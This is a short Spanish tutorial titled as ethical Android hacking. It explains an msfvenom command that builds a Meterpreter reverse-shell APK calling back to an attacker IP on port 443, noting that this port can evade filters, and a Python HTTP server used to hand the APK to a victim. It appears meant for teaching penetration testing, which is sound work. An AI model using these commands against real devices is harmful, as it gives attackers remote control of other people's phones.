 HACKING ÉTICO A ANDROID

Comando 1: Generar un Payload con msfvenom

msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.30.104 LPORT=443 -o prueba.apk

- msfvenom: Herramienta de Metasploit utilizada para generar payloads y codificarlos.
- -p android/meterpreter/reverse_tcp: Especifica el payload que se va a generar.
- android/meterpreter/reverse_tcp: Payload de Meterpreter para Android que establece una conexión inversa (reverse shell) hacia el atacante.
- LHOST=192.168.30.104: Dirección IP del atacante que recibirá la conexión de la shell reversa. Este debe ser la IP de la máquina Kali Linux o la máquina atacante.
- LPORT=443: Puerto en la máquina del atacante que recibirá la conexión. El puerto 443 es comúnmente utilizado para HTTPS, lo que puede ayudar a evadir ciertos filtros de red.
- -o prueba.apk: Especifica el nombre del archivo de salida, que en este caso será un archivo APK (paquete de aplicaciones de Android) llamado prueba.apk.

Comando 2: Iniciar un Servidor HTTP con Python

python3 -m http.server 80

- python3: Ejecuta el intérprete de Python versión 3.
- -m http.server: Utiliza el módulo HTTP integrado en Python para iniciar un servidor HTTP simple.
- 80: Especifica el puerto en el que el servidor HTTP escuchará. El puerto 80 es el puerto estándar para HTTP.

Este comando inicia un servidor HTTP en el puerto 80 que sirve los archivos del directorio actual, lo cual es útil para distribuir el payload prueba.apk a la máquina víctima.